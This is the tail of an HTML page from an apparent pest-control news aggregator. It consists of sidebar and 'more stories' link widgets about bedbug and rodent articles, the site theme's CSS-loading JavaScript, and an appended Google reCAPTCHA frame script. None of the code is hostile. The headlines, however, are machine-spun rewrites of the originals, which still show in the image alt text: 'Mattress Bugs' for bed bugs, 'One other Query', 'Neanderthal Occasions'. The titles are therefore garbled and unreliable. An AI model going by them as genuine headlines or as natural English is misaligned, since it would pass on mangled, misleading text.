                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/mattress-bugs-could-be-the-first-human-pest-evolving-alongside-us-since-neanderthal-occasions-indian-defence-evaluation/" rel="bookmark" title="Mattress Bugs Could Be the First Human Pest, Evolving Alongside Us Since Neanderthal Occasions &#8211; Indian Defence Evaluation">Mattress Bugs Could Be the First Human Pest, Evolving Alongside Us Since Neanderthal Occasions &#8211; Indian Defence Evaluation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697e819d99859" data-td_block_id="td_uid_2_697e819d99859"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697e819d99859" data-td_block_id="td_uid_2_697e819d99859"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697e819d9fd5e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_697e819d9fd5e" ><script>var block_td_uid_5_697e819d9fd5e = new tdBlock();
block_td_uid_5_697e819d9fd5e.id = "td_uid_5_697e819d9fd5e";
block_td_uid_5_697e819d9fd5e.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_697e819d9fd5e_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_697e819d9fd5e_rand","tdc_css_class_style":"td_uid_5_697e819d9fd5e_rand_style"}';
block_td_uid_5_697e819d9fd5e.td_column_number = "1";
block_td_uid_5_697e819d9fd5e.block_type = "td_block_7";
block_td_uid_5_697e819d9fd5e.post_count = "4";
block_td_uid_5_697e819d9fd5e.found_posts = "4870";
block_td_uid_5_697e819d9fd5e.header_color = "";
block_td_uid_5_697e819d9fd5e.ajax_pagination_infinite_stop = "";
block_td_uid_5_697e819d9fd5e.max_num_pages = "1218";
tdBlocksArray.push(block_td_uid_5_697e819d9fd5e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_697e819d9fd5e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/the-bizarre-drawback-of-bedbug-infestation-in-libraries-nationwide-anita-durairaj/" rel="bookmark" class="td-image-wrap" title="The bizarre drawback of bedbug infestation in libraries nationwide | Anita Durairaj"><img class="entry-thumb" src="[data-uri]"alt="The unusual problem of bedbug infestation in libraries nationwide | Anita Durairaj" title="The bizarre drawback of bedbug infestation in libraries nationwide | Anita Durairaj" data-type="image_tag" data-img-url="https://img.particlenews.com/image.php?type=thumbnail_580x000&url=1Z56A0_0jHhQDV500"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/the-bizarre-drawback-of-bedbug-infestation-in-libraries-nationwide-anita-durairaj/" rel="bookmark" title="The bizarre drawback of bedbug infestation in libraries nationwide | Anita Durairaj">The bizarre drawback of bedbug infestation in libraries nationwide | Anita...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-20T23:57:42+00:00" >November 20, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/co-op-boards-should-exterminate-bedbugs-who-pays-is-one-other-query/" rel="bookmark" class="td-image-wrap" title="Co-op Boards Should Exterminate Bedbugs. Who Pays Is One other Query."><img class="entry-thumb" src="[data-uri]"alt="Co-op Boards Must Exterminate Bedbugs. Who Pays Is Another Question." title="Co-op Boards Should Exterminate Bedbugs. Who Pays Is One other Query." data-type="image_tag" data-img-url="https://www.habitatmag.com/var/ezwebin_site/storage/images/publication-content/2022/2022-june/featured-articles/co-op-boards-must-exterminate-bedbugs.-but-who-pays/873337-1-eng-US/Bed-Bug-Blues_og_image.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/co-op-boards-should-exterminate-bedbugs-who-pays-is-one-other-query/" rel="bookmark" title="Co-op Boards Should Exterminate Bedbugs. Who Pays Is One other Query.">Co-op Boards Should Exterminate Bedbugs. Who Pays Is One other Query.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-07T04:03:32+00:00" >December 7, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/rodents-are-breeding-grounds-for-life-threatening-fungal-illnesses-in-people/" rel="bookmark" class="td-image-wrap" title="Rodents are &#8216;breeding grounds&#8217; for life-threatening fungal illnesses in people"><img class="entry-thumb" src="[data-uri]"alt="Rodents are &#8216;breeding grounds&#8217; for life-threatening fungal diseases in humans" title="Rodents are &#8216;breeding grounds&#8217; for life-threatening fungal illnesses in people" data-type="image_tag" data-img-url="https://studyfinds.org/wp-content/uploads/2021/04/AdobeStock_130254773-scaled.jpeg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/rodents-are-breeding-grounds-for-life-threatening-fungal-illnesses-in-people/" rel="bookmark" title="Rodents are &#8216;breeding grounds&#8217; for life-threatening fungal illnesses in people">Rodents are &#8216;breeding grounds&#8217; for life-threatening fungal illnesses in people</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-08T01:50:09+00:00" >December 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/knoxville-amongst-high-cities-for-mattress-bugs/" rel="bookmark" class="td-image-wrap" title="Knoxville amongst high cities for mattress bugs"><img class="entry-thumb" src="[data-uri]"alt="" title="Knoxville amongst high cities for mattress bugs" data-type="image_tag" data-img-url="https://gray-wvlt-prod.cdn.arcpublishing.com/resizer/2mFVJ20WMSVHiSGo80pAhfjNX-Y=/980x0/smart/cloudfront-us-east-1.images.arcpublishing.com/gray/UB564MEUHNPERHAQ6OZF3PKSYE.png"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/knoxville-amongst-high-cities-for-mattress-bugs/" rel="bookmark" title="Knoxville amongst high cities for mattress bugs">Knoxville amongst high cities for mattress bugs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-03T06:52:37+00:00" >February 3, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697e819d9fd5e" data-td_block_id="td_uid_5_697e819d9fd5e">Load more<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; All Rights Reserved By Thepestcontroldaily.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/the-finest-mattress-bug-exterminators-of-2022/" rel="bookmark" class="td-image-wrap" title="The Finest Mattress Bug Exterminators of 2022"><img class="entry-thumb" src="[data-uri]"alt="The Finest Mattress Bug Exterminators of 2022" title="The Finest Mattress Bug Exterminators of 2022" data-type="image_tag" data-img-url="https://empire-s3-production.bobvila.com/articles/wp-content/uploads/2022/05/The-Best-Bed-Bug-Exterminators-Option-650x433.jpg"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/the-finest-mattress-bug-exterminators-of-2022/" rel="bookmark" title="The Finest Mattress Bug Exterminators of 2022">The Finest Mattress Bug Exterminators of 2022</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-11T11:46:51+00:00" >November 11, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/athens-clarke-library-will-reopen-sunday-after-mattress-bug-extermination/" rel="bookmark" class="td-image-wrap" title="Athens-Clarke library will reopen Sunday after mattress bug extermination"><img class="entry-thumb" src="[data-uri]"alt="Athens-Clarke library will reopen Sunday after bed bug extermination" title="Athens-Clarke library will reopen Sunday after mattress bug extermination" data-type="image_tag" data-img-url="https://www.gannett-cdn.com/presto/2022/09/29/NABH/1b3e6cbe-6087-42b1-8307-b57da4dfe7d4-220928_ACCLBookSale_00134.JPG?crop=4696,2642,x0,y0&width=660&height=372&format=pjpg&auto=webp"  width="" height="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/athens-clarke-library-will-reopen-sunday-after-mattress-bug-extermination/" rel="bookmark" title="Athens-Clarke library will reopen Sunday after mattress bug extermination">Athens-Clarke library will reopen Sunday after mattress bug extermination</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-10T19:10:10+00:00" >November 10, 2022</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697e819da628d
    -->

    <script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://thepestcontroldaily.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5gMF0cawSUVIhLlpH83nWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769898399830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>